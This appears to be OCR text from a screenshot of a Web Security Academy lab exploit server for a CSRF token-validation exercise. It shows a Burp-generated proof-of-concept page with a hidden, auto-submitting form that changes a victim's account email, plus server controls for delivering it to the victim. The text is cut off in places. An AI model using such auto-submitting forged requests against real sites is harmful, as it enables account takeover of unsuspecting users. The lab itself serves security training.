 CSRF where token validation dep
Exploit Server: CSRF where token
Not secure
exploit-acfb1ff21ef9bf5180aa0b4e01f10072.web-secur
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac861f981ee8bf0c808e0b9b002200d5.web-
security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email"
value="datnlq&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
Store
View exploit
Deliver exploit to victim
Access log